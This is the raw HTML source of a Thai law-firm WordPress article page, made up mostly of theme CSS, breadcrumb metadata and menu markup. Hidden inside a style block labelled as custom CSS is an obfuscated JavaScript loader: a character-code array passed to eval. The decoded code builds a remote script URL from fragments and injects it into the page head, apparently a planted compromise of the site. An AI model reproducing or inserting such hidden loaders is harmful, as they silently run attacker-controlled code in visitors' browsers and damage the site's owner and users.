        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/civillaw/",
                    "name": "บทความคดีแพ่ง"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2021/09/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%95%e0%b9%89/",
                    "name": "หลักฐานแห่งการกู้ยืมต้องมีเมื่อใด ฟ้องร้องบังคับคดีได้หรือไม่"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-724 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
